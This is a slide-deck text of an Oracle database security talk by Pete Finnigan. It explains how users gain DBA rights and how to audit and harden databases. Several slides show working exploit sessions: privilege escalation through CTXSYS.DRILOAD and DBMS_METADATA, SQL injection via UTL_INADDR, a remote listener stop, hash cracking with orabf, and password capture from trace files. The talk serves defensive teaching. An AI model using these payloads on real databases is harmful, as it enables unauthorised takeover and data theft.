

# Many Ways To Become DBA

A quick guide to securing an Oracle database

Pete Finnigan, Principal Consultant

**SIEMENS** 

**Insight Consulting** 

#### Introduction

- My name is Pete Finnigan
  - I specialise in researching and securing Oracle databases
- I am going to keep it reasonably simple and not too technical
- I am going to talk about
  - The problems why Oracle can be insecure
  - Some examples of how to exploit Oracle
  - Finding and auditing for security problems
  - Some basic ideas to secure your Oracle database

### The problems

- Why many ways to become DBA?
- Do you need to be a DBA to :
  - Gain extra privileges?
  - To perform application operations that you should not?
  - To steal data?
- The answer is NO
  - Extra privileges does not always mean system privileges
  - Application operations do not need DBA privileges
  - Stealing data could be done as Mrs Smith Not Mr DBA

### If no privileges there would be no problems

- There are also myriads of single privileges that can lead to problems
  - System level privileges
  - Application level privileges
  - Data access privileges
  - Object creation issues (structural changes)
  - Oracle network issues and access
- The key is to remember that in some circumstances any privilege gained or used could be an issue
- What are the hackers after, why are they doing it?

#### What are the hackers after?

- To cause damage, steal or gain access to host systems
  - You do not need to be a DBA
  - Many other privileges offer security risks
- Incorrect configuration can allow privilege escalation
- Incorrect configuration can allow access to data that should not be read
- Incorrect configuration can allow damage or loss or business
- Oracle is feature rich do not get hung up on features
  - Features can cause security risks even when not used
  - Deal with the basics reduce the attack surface
- Security is not rocket science Security is common sense!

### So how can you become a DBA

- The easy way have it granted to you or do it yourself
- Have ALL PRIVILEGES granted the same thing
- You have ALTER USER privilege
- You have EXECUTE ANY PROCEDURE
- You can read password hashes
- Use a public (or non-public) package exploit (examples)
  - CTXSYS.DRILOAD.VALIDATE\_STMT
  - DBMS\_METADATA.GET\_DDL
- Exploit the TNS listener to write an OS file
- There are many more ways to become a DBA

#### Recent press and research

- Lots of recent press article
  - The latest Jan 2006 CPU
    - The CPU has been re-released for Linux
    - OPatch issues
    - Levels of detail criticised
  - Two recent versions of an Oracle worm
  - A threat of a much better rootkit
  - Oracle suggest immediate patching because of DB18
    - Anyone can become DBA
    - Demonstration
- Researchers are looking at packages, TNS, much more...

#### Check who is a DBA

```
SQL> @d:\who has role.sql
ROLE TO CHECK
                                       [DBA]: DBA
                                        [S]: S
OUTPUT METHOD Screen/File
                    [priv.lst]:
FILE NAME FOR OUTPUT
OUTPUT DIRECTORY [DIRECTORY or file (/tmp)]:
EXCLUDE CERTAIN USERS
                                        [N]:N
                                     [TEST%]:
USER TO SKIP
Investigating Role => DBA (PWD = NO) which is granted to =>
       User => SYS (ADM = YES)
       User => SCOTT (ADM = NO)
       User => WKSYS (ADM = NO)
       User => CTXSYS (ADM = NO)
       User => SYSTEM (ADM = YES)
PL/SQL procedure successfully completed.
```

http://www.petefinnigan.com/who\_has\_role.sql

**SIEMENS** 

#### Why do we need Oracle security?

- Computer Emergency Response Team (CERT) say 95% of all intrusions are made using known vulnerabilities
- Deloitte 2005 Global Security Survey said Internal attacks exceed external attacks
- Nicolas Jacobsen had access to 16.3 million T-Mobile customers details
- In April 2005 310,000 U.S. residents records may have been breached at LexisNexis
- Also in April 2005 HSBC warned 180,000 customers that credit card information may have been stolen

#### Where can you find out about Oracle Security

- Oracle security information available is quite good now
- Web Sites for information
  - www.petefinnigan.com, www.cqure.net, www.appsecinc.com
  - www.argeniss.com, www.red-database-security.com
- Books
  - SANS Oracle Security step-by-step Pete Finnigan
  - Effective Oracle database 10g security by design David Knox
  - Oracle Privacy Security auditing Arup Nanda
- Free tools
  - CIS benchmark <a href="http://www.cisecurity.org/bench\_oracle.html">http://www.cisecurity.org/bench\_oracle.html</a>
  - Many tools listed on <a href="http://www.petefinnigan.com/tools.htm">http://www.petefinnigan.com/tools.htm</a>
- Training
  - SANS course, also Insight are developing a 3 day course

### What are the issues – how do hackers attack you

- People having unauthorised access not just hackers
  - Too many privileges (CONNECT, RESOURCE...)
- Internal attacks
  - Fed up employees
  - Employees trying to get the job done (sup, dev, dba?)
  - Malicious employees / industrial spies / identity theft
- External attacks
  - Use the database for application privilege escalation
  - Server breach can be the target via multiple Oracle issues or again data could be the target
- Web or network access is a modern issue for databases

# What are the main security problem areas

- Bugs security bugs!
  - Lots of researchers
  - Some bugs are 0-day (workaround released yesterday)
- Configuration issues
  - There are lots and it gets worse with each release
  - Lots of new features new holes less info to secure
- Privilege management
  - PUBLIC, many default roles,
- Default users and passwords many more each release
- Password management is off by default

# What are the main security problem areas (2)

- Internet access
  - Many open ports by default
  - This potentially makes Oracle open to slammer type attacks – the recent worm
  - Is an internet based attack likely?
    - Yes its likely as the attack surface gets bigger (Oracle XE?)
    - The effect would not be like Slammer less Oracle exposed
- File system access plus OS functions
  - Too many methods to access the file system
    - UTL\_FILE,DBMS\_BACKUP\_RESTORE, EMD\_SYSTEM, DBMS\_LOB, DBMS\_NAMESPACE, DBMS\_SCHEDULER, Java (over 40) ... more

#### Some exploit examples

- The easy way in default passwords
- Cracking a users password if hashes are known
- A built-in package exploit CTXSYS.DRILOAD
- Another example DBMS\_METADATA
- What is SQL Injection
- Simple SQL Injection example
- Exploiting the TNS listener
- Sniffing the network

# An example of default password checking

http://www.petefinnigan.com/default/default\_password\_checker.htm

Get osp\_accounts\_public.zip - install osp\_install.sql

### The default password problem

- Oracle has a major problem with default passwords
- More default users and passwords are known for Oracle than any other software
- http://www.petefinnigan.com/default/default\_password\_list.
   htm lists 600 default accounts soon to be 1100
- Each version of Oracle creates more default accounts
- They are in the
  - Software distribution, created by default, features, examples..
  - Some created in the database less open accounts
  - Documentation / metalink / oracle.com

### **Password cracking**

- What is a password cracker
  - Brute force and dictionary attacks
- Until recently the Oracle password algorithm was not public
- Before this we had to use PL/SQL based crackers
- C based crackers are now available free and commercial
- Orabf from <a href="http://www.toolcrypt.org/index.html?orabf">http://www.toolcrypt.org/index.html?orabf</a> is fast
  - 1,100,000 hashes per second on 2.8ghz Pentium 4
  - Now version 0.7.4
- Minimum password lengths are now even more important
- Do not let passwords hashes fall into hacker hands

#### An example cracking session

```
SOL> alter user scott identified by qf4h7;
User altered.
SOL> select password from dba users where username='SCOTT';
PASSWORD
EF2D6ED2EDC1036B
D:\orabf>orabf EF2D6ED2EDC1036B:SCOTT 3 5
orabf v0.7.2, (C)2005 orm@toolcrypt.org
Trying default passwords
Starting brute force session
press 'q' to quit. any other key to see status
password found:SCOTT:GF4H7
29307105 passwords tried. elapsed time 00:00:40. t/s:715700
```

**SIEMENS** 

### **Exploiting built-in packages**

- Why are there bugs in built in packages
- Definer rights and executor rights
- Finding vulnerable packages in your own code
  - Check the access rights privileges and invoker rights
  - Looking for dynamic SQL fuzz all packages
    - 252 bugs found with grep
  - Check the SGA for vulnerable SQL see <u>www.argeniss.com</u>
- Built-in PL/SQL is wrapped isn't it secure?
  - It is not encrypted it is encoded and has security risks
  - Strings can be read before 10g

## A built-in package exploit

```
SQL> select * from user role privs;
USERNAME
        GRANTED ROLE
                                          ADM DEF OS
SCOTT CONNECT
                                          NO YES NO
SCOTT RESOURCE
                                          NO YES NO
SOL> exec ctxsys.driload.validate stmt('grant dba to scott');
BEGIN ctxsys.driload.validate stmt('grant dba to scott'); END;
*
ERROR at line 1:
ORA-06510: PL/SQL: unhandled user-defined exception
ORA-06512: at "CTXSYS.DRILOAD", line 42
ORA-01003: no statement parsed
ORA-06512: at line 1
SQL> select * from user role privs;
USERNAME GRANTED ROLE
                                          ADM DEF OS
SCOTT CONNECT
                                          NO YES NO
SCOTT DBA
                                          NO YES NO
SCOTT RESOURCE
                                          NO YES NO
```

### **Exploiting DBMS\_METADATA (1)**

```
SQL> connect scott/tiger
Connected.
SQL> select * from user_role_privs;
USERNAME GRANTED_ROLE ADM DEF OS_
SCOTT CONNECT
                                         NO YES NO
SCOTT RESOURCE
                                         NO YES NO
SOL> create or replace function scott.hack return varchar2
 2 authid current_user is
 3 pragma autonomous_transaction;
 4 begin
 5 execute immediate 'grant dba to scott';
 6 return '';
 7 end:
Function created.
```

**SIEMENS** 

### **Exploiting DBMS\_METADATA (2)**

```
SQL> select sys.dbms_metadata.get_ddl('''||scott.hack()||''','')
  from dual:
ERROR:
ORA-31600: invalid input value '||scott.hack()||' for parameter
  OBJECT TYPE in function GET DDL
ORA-06512: at "SYS.DBMS SYS ERROR", line 105
ORA-06512: at "SYS.DBMS METADATA INT", line 1536
ORA-06512: at "SYS.DBMS METADATA INT", line 1900
ORA-06512: at "SYS.DBMS METADATA INT", line 3606
ORA-06512: at "SYS.DBMS METADATA", line 504
ORA-06512: at "SYS.DBMS METADATA", line 560
ORA-06512: at "SYS.DBMS METADATA", line 1221
ORA-06512: at line 1
no rows selected
SOL> select * from user role privs;
USERNAME GRANTED ROLE
                                            ADM DEF OS
SCOTT CONNECT
                                            NO YES NO
SCOTT DBA
                                            NO YES NO
SCOTT RESOURCE
                                            NO YES NO
```

#### **SIEMENS**

# What is SQL Injection?

- What is SQL Injection
- Big issue because of remote exploits
- Many forms
  - Extra queries, unions, order by, sub-selects, functions
- Secure your PL/SQL code:
  - Don't use concatenated dynamic SQL or PL/SQL
  - Use bind variables
  - Filter input that is passed to dynamic SQL or PL/SQL
- A simple example

#### A SQL Injection example

```
SOL> connect scott/tiger@oradev
Connected.
SOL> select utl inaddr.get host name('127.0.0.1') from dual;
localhost
SQL> select utl_inaddr.get_host_name('**'||(select banner from
  v$version where rownum=1)||'**') from dual;
select utl_inaddr.get_host_name('**'||(select banner from v$version
  where rownum=1)||'**') from dual
ERROR at line 1:
ORA-29257: host **Personal Oracle9i Release 9.2.0.1.0 - Production**
  unknown
ORA-06512: at "SYS.UTL INADDR", line 35
ORA-06512: at "SYS.UTL INADDR", line 35
ORA-06512: at line 1
```

### **Exploiting the listener**

- The listener is the outer perimeter wall for Oracle
  - It attracts attention of hackers
- The listener can be password protected amazingly!
  - Protect the listener.ora some versions hash knowledge has value!
- Stop dynamic configuration of the listener
- The 10g listener is better
  - Current issues with local authentication
- Ensure trace is off and the directory is valid
- Use listener logging ensure file and directory are valid
- Remove ExtProc functionality if not needed

#### Issues with the listener

- There are no password management features
  - Lock out is not available
  - Failed logins are not available
  - Password aging and management are not available
- Tools to audit the listener
  - Tnscmd (<a href="http://www.jammed.com/~jwa/hacks/security/tnscmd/">http://www.jammed.com/~jwa/hacks/security/tnscmd/</a>)
  - DokFleed
     (http://www.dokfleed.net/duh/modules.php?name=News&file=articlesid=35
  - Integrigy (<a href="http://www.integrigy.com/downloads/lsnrcheck.exe">http://www.integrigy.com/downloads/lsnrcheck.exe</a> )
- The TNS / O3Logon protocols have changed in 9i,10g
- Is the protocol available?
  - Yes some of it if you know where to look on the Internet

# An example listener exploit

```
LSNRCTL> stop 192.168.254.201
Connecting to
  (DESCRIPTION=(CONNECT DATA=(SID=*)(SERVICE NAME=192.168.25
  4.201))(
ADDRESS=(PROTOCOL=TCP)(HOST=192.168.254.201)(PORT=1521)))
The command completed successfully
C:\Documents and Settings\Compag Owner>lsnrctl status
LSNRCTL for 32-bit Windows: Version 9.2.0.1.0 - Production on 19-
  SEP-2005 14:14:32
Copyright (c) 1991, 2002, Oracle Corporation. All rights reserved.
Connecting to (DESCRIPTION=(ADDRESS=(PROTOCOL=IPC)(KEY=EXTPROCO)))
TNS-12541: TNS:no listener
TNS-12560: TNS:protocol adapter error
  TNS-00511: No listener
```

**SIEMENS** 

# **Sniffing**

- What is sniffing?
- What can you sniff?
  - ALTER USER, PASSWORD and SET ROLE, data
- Trojan password verification functions to steal passwords
- Sniffing the logon process
  - Can passwords be stolen?
  - Can hashes be stolen?
  - If you have a hash then it is possible to steal the password!
  - Use ASO or free alternatives

### **Sniffing an ALTER USER**

TRACE\_FILE\_SERVER=oug.trc
TRACE\_DIRECTORY\_SERVER=d:\temp
TRACE\_LEVEL\_SERVER=SUPPORT



SQL> alter user scott identified by secretpassword;

User altered.

#### • In the trace file you will find the password

```
[19-SEP-2005 14:29:52:814] nsprecv: 00 00 00 00 00 2D 61 6C |....-al|
[19-SEP-2005 14:29:52:814] nsprecv: 74 65 72 20 75 73 65 72 |ter.user|
[19-SEP-2005 14:29:52:814] nsprecv: 20 73 63 6F 74 74 20 69 |.scott.i|
[19-SEP-2005 14:29:52:814] nsprecv: 64 65 6E 74 69 66 69 65 |dentifie|
[19-SEP-2005 14:29:52:814] nsprecv: 64 20 62 79 20 73 65 63 |d.by.sec|
[19-SEP-2005 14:29:52:814] nsprecv: 72 65 74 70 61 73 73 77 |retpassw|
[19-SEP-2005 14:29:52:814] nsprecv: 6F 72 64 01 00 00 00 01 |ord....|
```

# **Auditing Oracle for security issues - tools**

- Default passwords –
   <a href="http://www.petefinnigan.com/default/default\_password\_checker.htm">http://www.petefinnigan.com/default/default\_password\_checker.htm</a>
- Password cracker (orabf) <a href="http://www.toolcrypt.org">http://www.toolcrypt.org</a>
- Privilege audit scripts (find\_all\_privs.sql) <a href="http://www.petefinnigan.com">http://www.petefinnigan.com</a>
- CIS Oracle benchmark <a href="http://www.cisecurity.org/bench\_oracle.html">http://www.cisecurity.org/bench\_oracle.html</a>
- Patrik Karlsson (OAT,OScanner) <a href="http://www.cqure.net">http://www.cqure.net</a>
- Listener audit tool <a href="http://www.integrigy.com/downloads/lsnrcheck.exe">http://www.integrigy.com/downloads/lsnrcheck.exe</a>
- Many more free and commercial tools
  - nessus, metacortex, Repscan, AppDetective, NGS Squirel
  - See <a href="http://www.petefinnigan.com/tools.htm">http://www.petefinnigan.com/tools.htm</a> for details and links

### How do you protect Oracle?

- Keep it simple to start with Rome was not built in one day
- Apply patch sets, upgrades and critical security patches
  - Some recent patch issues still apply the patch
- Deal with the common configuration issues (remote\_os\_authent,O7\_dictionary...)
- Deal with common default privilege issues (connect, resource...)
- Check for default passwords still in use REGULARLY
- Check for weak user passwords use a cracker
  - Use password management features
- Secure the listener passwords, protect configuration

### How do you protect Oracle? Cont'd

- Close down all of the ports Oracle has opened
  - XDB (8080 and 2100)
  - The flying piglet, iSQL\*Plus...
- Remove features and functions that you do not use
  - use the OUI and removal scripts where provided
- Encrypt network connections
  - Client to database / application server / webserver
  - Application server database
- Encrypt critical data in the database
- Code against SQL injection binds, dynamic SQL, ownership,
- Use The least privilege principle

#### **Use Oracles Audit features**

- Face it, someone will break in or cause damage
- Enable audit for all database logins
  - Set up reporting to monitor access
  - And failed login attempts
- Enable audit for use of system privileges
- Enable audit for any structural changes
- Use application level audit
  - E-Business suite features
  - Application logins
  - Trigger based data change log

#### **Use Oracle Audit Features cont'd**

- Use system level logging such as listener.log
- Use FGA where appropriate
- Audit access and change to critical data
- Analyse the audit trail and logs
  - Create reports
  - Create procedures / policies
  - Review report contents
  - Set alerts
  - Act on the contents
- Consider external audit tools, guardium, AppRadar, AppDefend, Chakra...



### **Summary / Conclusions**

- Security is just common sense
- Oracle is big and complex too much to look at?
- Understand how a hacker thinks this is important
- Install what is needed not what can be installed
- Audit users passwords and use password management
- Audit for configuration issues / privileges regularly
- Expose only the privileges that are needed
- Remember hackers do not just want to get DBA privileges
- Use Oracle auditing

#### **Questions and Answers**

- Any Questions, please ask
- Later?
  - Contact me via email <u>peter.finnigan@insight.co.uk</u>
  - Or via my website <a href="http://www.petefinnigan.com">http://www.petefinnigan.com</a>



www.siemens.co.uk/insight

**\*\*** +44 (0)1932 241000

# **Insight Consulting**

Part of Siemens Communications

**Security, Compliance and Continuity** 



